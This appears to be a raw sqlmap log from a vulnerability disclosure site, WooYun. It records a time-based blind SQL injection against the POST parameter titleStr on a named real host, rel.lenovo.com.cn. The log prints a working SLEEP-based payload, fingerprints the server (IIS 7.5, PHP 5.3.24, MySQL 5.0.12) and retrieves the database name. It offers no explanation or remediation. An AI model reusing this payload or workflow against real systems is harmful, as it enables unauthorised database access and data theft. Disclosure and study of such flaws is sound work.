 sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Parameter: titleStr (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: titleStr=1111111' AND (SELECT * FROM (SELECT(SLEEP(5)))MXMC) AND 'Z
Ioa'='ZIoa&sexStr=male&companyStr=11111111&typeStr=K4350&phoneNum=11111111111&ti
meStr=3%E4%B8%AA%E6%9C%88%E5%86%85&emailStr=111111111@qq.com&buyNum=1&nameStr=11
1111
---
[16:18:03] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: ASP.NET, Microsoft IIS 7.5, PHP 5.3.24
back-end DBMS: MySQL 5.0.12
[16:18:03] [INFO] fetching current database
[16:18:03] [INFO] resumed: survey
current database: 'survey'
[16:18:03] [INFO] fetched data logged to text files under
\output\rel.lenovo.com.cn'
www.wooyun.org